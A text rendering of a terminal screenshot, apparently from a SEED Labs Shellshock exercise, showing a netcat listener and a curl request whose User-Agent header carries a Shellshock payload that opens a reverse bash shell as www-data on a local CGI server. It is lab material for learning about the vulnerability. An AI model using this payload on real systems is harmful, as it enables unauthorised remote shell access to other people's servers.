 Terminal Terminal File Edit View Search Terminal Help En 9:16 AM
Terminal
[10/11/2017 09:07] seed@VM:~$ nc -l 7070 -v
Listening on [0.0.0.0] (family 0, port 7070)
Connection from [127.0.0.1] port 7070 [tcp/*] accepted (family 2, sport 59260)
bash: cannot set terminal process group (1729): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
www-data@VM:/usr/lib/cgi-bin$ ls
ls
myprog.cgi
test1.cgi
test2.cgi
www-data@VM:/usr/lib/cgi-bin$
Terminal
[10/11/2017 09:15] seed@VM:~$ curl -A "() { :; }; echo; echo; /bin/bash -i > /dev/tcp/127.0.
0.1/7070 0<&1 2>&1" http://127.0.0.1/cgi-bin/myprog.cgi